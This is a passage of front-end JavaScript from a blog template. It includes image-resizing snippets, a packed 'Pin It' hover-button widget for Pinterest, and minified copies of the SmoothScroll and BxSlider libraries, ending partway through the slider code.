  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA-QNOFww5VAJmBmnOy1QkO8lTcpgMHXAK5zG2gIXsMAPY0VlXpSMV3SA3_hu3BlKJp6gOconIAN7oH7zLjG4Ut4KnTdIMmHCIPE-sG75UHZJZ5C3XR5sbFizL3F5wGAivVBsX2z12Cpfm/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var 